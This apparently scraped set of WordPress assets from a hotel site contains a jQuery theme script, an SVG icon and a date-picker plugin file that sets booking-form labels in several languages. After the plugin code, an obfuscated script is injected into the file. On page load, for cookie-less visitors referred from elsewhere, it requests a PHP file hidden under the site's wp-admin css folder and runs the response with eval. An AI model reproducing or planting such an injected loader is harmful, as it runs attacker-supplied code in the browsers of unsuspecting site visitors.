            $('#masthead .header-menus-wrapper').css('maxHeight', $(window).height() - $('#masthead').height());
        }

    }

    function makeBackToTopButtonVisible(_this, windowHeight, bttButton) {
        if ( $(_this).scrollTop() > windowHeight * .75 ) {
            bttButton.addClass('visible');
        } else {
            bttButton.removeClass('visible');
        }
    }

    $(document).ready(function (e) {
        initStickyMenu($('.site-header-container'));

        let bttButton = $('#back-to-top');
        if ( bttButton.length > 0 ) {
            let windowHeight = $(window).height();
            $(window).on('scroll', function (){
                makeBackToTopButtonVisible(this, windowHeight, bttButton);
            });

            bttButton.on('click', function (e){
               e.preventDefault();
                $("html, body").animate({ scrollTop: 0 }, 500);
            });
        }
    });

})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://paradisonicaragua.com/wp-content/themes/luviana/images/arrow_right.svg
body_size: 179
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 7"><defs><style>.cls-1{fill:#c1b086;}</style></defs><title>arrow right-3</title><path fill="#c1b086" id="Shape_226_copy_4" data-name="Shape 226 copy 4" class="cls-1" d="M17,3.49,12,0V7ZM16,4V3H0V4Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/js/translated.js?ver=6.7.4
body_size: 2759
content:
/*
* Traducciones de Idioma
*
*/
function print_languague( languague, formatSubmit )
{

if ( languague == "ru-RU" ) {

    var monthsFull = [ 'января', 'февраля', 'марта', 'апреля', 'мая', 'июня', 'июля', 'августа', 'сентября', 'октября', 'ноября', 'декабря' ];
    var monthsShort =[ 'воскресенье', 'понедельник', 'вторник', 'среда', 'четверг', 'пятница', 'суббота' ];
    var weekdaysFull = [ 'воскресенье', 'понедельник', 'вторник', 'среда', 'четверг', 'пятница', 'суббота' ];
    var weekdaysShort = [ 'вс', 'пн', 'вт', 'ср', 'чт', 'пт', 'сб' ];
    var today = "сегодня";
    var clear = "удалить";
    var close = "закрыть";
    var firstDay = 1;
    var format = "d mmmm yyyy г.";
    var text_checkIn = 'Въезд';
    var text_checkOut = 'Въезд';
    var text_guest = 'Гости';
    var text_rooms = 'Наличие номеров';
    var text_submit = 'Свободные номера';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_submit').text(text_submit);

    console.log('Languague is: '+languague);

}
else if ( languague == "he-IL") {

    var monthsFull = [ 'ינואר', 'פברואר', 'מרץ', 'אפריל', 'מאי', 'יוני', 'יולי', 'אוגוסט', 'ספטמבר', 'אוקטובר', 'נובמבר', 'דצמבר' ];
    var monthsShort = [ 'ינו', 'פבר', 'מרץ', 'אפר', 'מאי', 'יונ', 'יול', 'אוג', 'ספט', 'אוק', 'נוב', 'דצמ' ];
    var weekdaysFull = [ 'יום ראשון', 'יום שני', 'יום שלישי', 'יום רביעי', 'יום חמישי', 'יום ששי', 'יום שבת' ];
    var weekdaysShort = [ 'א', 'ב', 'ג', 'ד', 'ה', 'ו', 'ש' ];
    var today = 'היום';
    var clear = 'למחוק';
    var firstDay = '';
    var format = 'dd/mm/yy';
    var text_checkIn = 'הגעה';
    var text_checkOut = 'עזיבה';
    var text_guest = 'אורחים';
    var text_rooms = 'מספר חדרים';
    var text_submit = 'שלח';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_submit').text(text_submit);

    jQuery('.box-datepicker .icon').css({ 'float':'left', 'right':'auto', 'left':'10px' }) //Change the style

    console.log('Languague is: '+languague);

}
else if ( languague == "en-US" ) {

    var monthsFull = ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'];
    var monthsShort = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Nov', 'Dec'];
    var format = 'mm/dd/yy';
    var hiddenPrefix = 'prefix__';
    var hiddenSuffix = '__suffix';
    var today = 'Today';
    var clear = 'Clear';
    var close = 'Cancel';
    var weekdaysShort = ['Sun', 'Mon', 'Tue', 'Wen', 'Thu', 'Fri', 'Sat'];
    var text_checkIn = 'Check In';
    var text_checkOut = 'Check Out';
    var text_guest = 'Adults';
    var text_rooms = 'Rooms';
    var text_discount = 'Discount Coupon';
    var text_submit = 'Search Now';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_discount').text(text_discount);
    jQuery('.text_submit').text(text_submit);

    console.log('Languague is: '+languague);

}
else if ( languague == "pt-br" ) {
    
    var monthsFull = [ 'Janeiro', 'Fevereiro', 'Março', 'Abril', 'Maio', 'Junho', 'Julho', 'Agosto', 'Setembro', 'Outubro', 'Novembro', 'Dezembro' ];
    var monthsShort = [ 'Jan', 'Fev', 'Mar', 'Abr', 'Mai', 'Jun', 'Jul', 'Ago', 'Set', 'Out', 'Nov', 'Dez' ];
    var format = 'dd/mm/yy';
    var hiddenPrefix = 'prefix__';
    var hiddenSuffix = '__suffix';
    var today = 'Hoje';
    var clear = 'Limpar';
    var close = 'Fechar';
    var weekdaysShort = ['Dom', 'Seg', 'Ter', 'Qua', 'Qui', 'Sexta', 'Sáb'];
    var text_checkIn = 'Check In';
    var text_checkOut = 'Check Out';
    var text_guest = 'Adultos';
    var text_rooms = 'Quartos';
    var text_discount = 'Cupom de desconto';
    var text_submit = 'Busca';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_discount').text(text_discount);
    jQuery('.text_submit').text(text_submit);

    console.log('Languague is: '+languague);

}
else {
    var monthsFull = ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'];
    var monthsShort = ['En', 'Feb', 'Mar', 'Abr', 'May', 'Jun', 'Jul', 'Ago', 'Sep', 'Nov', 'Dic'];
    var format = 'dd/mm/yy';
    var hiddenPrefix = 'prefix__';
    var hiddenSuffix = '__suffix';
    var today = 'Hoy';
    var clear = 'Limpiar';
    var close = 'Cancelar';
    var weekdaysShort = ['Dom', 'Lun', 'Mar', 'Mie', 'Jue', 'Vie', 'Sab'];
    var text_checkIn = 'Check In';
    var text_checkOut = 'Check Out';
    var text_guest = 'Adultos';
    var text_rooms = 'Habitaciones';
    var text_children = 'Niños';
    var text_discount = 'Cupón de Descuento';
    var text_submit = 'Buscar';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_discount').text(text_discount);
    jQuery('.text_children').text(text_children);
    jQuery('.text_submit').text(text_submit);

    console.log('Languague is: '+languague);
} 

jQuery('.datepicker').pickadate({
        monthsFull: monthsFull,
        monthsShort: monthsShort,
        weekdaysFull: weekdaysFull,
        weekdaysShort: weekdaysShort,
        today: today,
        clear: clear,
        close: close,
        firstDay: firstDay,
        format: format,
        formatSubmit: formatSubmit
    });

};if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//paradisonicaragua.com/laguna/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};